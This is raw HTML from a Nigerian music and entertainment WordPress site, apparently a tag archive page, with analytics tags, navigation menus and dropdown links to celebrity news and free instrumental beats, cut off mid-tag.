<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blownaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blownaija.com/wp-json/wp/v2/tags/2840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blownaija.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="robots" content="index,follow">
<meta name="google-site-verification" content="sykm1SkvBu3D83TOStfJ3XoLGsu8Aui23WJ_CTVgdTA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-283Y725STE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-283Y725STE');
</script>	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body class="archive tag tag-pull-up-remix tag-2840 wp-embed-responsive wp-theme-zox-news">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-14680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14680"><a href="https://blownaija.com/blog/home/">Home</a></li>
<li id="menu-item-14681" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14681"><a href="https://blownaija.com/blog/">Blog</a></li>
<li id="menu-item-14682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14682"><a href="https://blownaija.com/contact/">Contact</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://blownaija.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://imultipleholdings.com/digital" target="_blank"><img class="mvp-leader1" src="https://blownaija.com/wp-content/uploads/2023/03/webaccess.gif_BJwkPtSxh.webp" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="http://facebook.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="http://twitter.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="http://instagram.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://blownaija.com/"><img itemprop="logo" src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Blow Naija</h2>
																																												</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-19248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19248"><a href="https://blownaija.com/">Home</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121 mvp-mega-dropdown"><a href="https://blownaija.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" /></div><p>Shola Omoemi’s Birthday Turns into a Mega Celebration as She Gifts Over ₦2 Million to Fans</p></a></li><li><a href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="33107" data-permalink="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/img-20250121-wa0021/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250121-WA0021" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=740%2C925&amp;ssl=1" /></div><p>EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</p></a></li><li><a href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1 400w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="29209" data-permalink="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/img-20240411-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240411-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" /></div><p>Prophet Jeremiah Fufeyin&#8217;s Generous Act: Donates Over 30 Million Naira to Help Alleviate Soaring Food Prices in Nigeria (Watch Video)</p></a></li><li><a href="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="26650" data-permalink="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/img-20240119-wa0024/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240119-WA0024" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Big Dreams, is set to release his debut Single&#8217;s , ‘Vanity &#038; Painful On  January 26th</p></a></li><li><a href="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="26370" data-permalink="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=1024%2C576&amp;ssl=1" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kathy-brown-lung-cancer-diagnosis-20240112081001-1024&amp;#215;576" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=740%2C416&amp;ssl=1" /></div><p>Legendary singer, Kathy Brown diagnosed with stage four lung cancer</p></a></li></ul></div></div></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118 mvp-mega-dropdown"><a href="https://blownaija.com/category/instrumentals/">Instrumentals</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/olamide-gaza-open-verse-instrumental-hook/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="19152" data-permalink="https://blownaija.com/blog/home/home/blownaija-artwork/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=1800%2C1800&amp;ssl=1" data-orig-size="1800,1800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="BLOWNAIJA-ARTWORK" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Olamide – Gaza (Open Verse) Instrumental + Hook</p></a></li><li><a href="https://blownaija.com/freebeat-gazzytunez-amapiano-beat/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" data-attachment-id="9242" data-permalink="https://blownaija.com/9242/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>FREEBEAT: GazzyTunez &#8211; Amapiano Beat</p></a></li><li><a href="https://blownaija.com/freebeathook-bleazybeatz-nack-am/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="19805" data-permalink="https://blownaija.com/freebeathook-bleazybeatz-nack-am/img-20230419-wa0037/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20230419-WA0037" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=740%2C740&amp;ssl=1" /></div><p>[Freebeat+Hook]: Bleazybeatz &#8211; Nack Am</p></a></li><li><a href="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="19512" data-permalink="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/screenshot_20230403-134152/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=1080%2C1289&amp;ssl=1" data-orig-size="1080,1289" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20230403-134152" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=251%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=740%2C883&amp;ssl=1" /></div><p>Davido &#8211; Unavailable Instrumental + Hook (Open Verse)</p></a></li><li><a href="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?resize=400%2C240&amp;ssl=1" 